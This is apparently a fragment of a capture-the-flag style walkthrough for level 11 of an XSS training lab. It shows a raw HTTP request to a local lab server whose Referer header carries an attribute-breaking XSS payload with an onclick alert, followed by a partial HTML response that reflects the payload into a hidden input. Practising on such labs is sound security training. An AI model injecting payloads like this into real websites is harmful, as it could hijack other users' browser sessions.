 GET /level11.php?keyword=good%20job! HTTP/1.1
Host: 192.168.20.128:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
referer: &t_sort=" type='text' onclick=javascript:alert(12)>//
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
15 {
16 confirm("完成的不错！");
17 window.location.href="level12.php?keyword=good job!";
18 }
19 </script>
20 <title>
欢迎来到level11
</title>
21 </head>
22 <body>
23 <h1 align=center>
欢迎来到level11
</h1>
24 <h2 align=center>
没有找到和good job!相关的结果.
</h2>
<center>
25 <form id=search>
26 <input name="t_link"  value="" type="hidden">
27 <input name="t_history"  value="" type="hidden">
28 <input name="t_sort"  value="" type="hidden">
29 <input name="t_ref"  value="&t_sort=" type='text' onclick=
javascript:alert(12)//" type="hidden">
30 </form>
31 </center>
<center>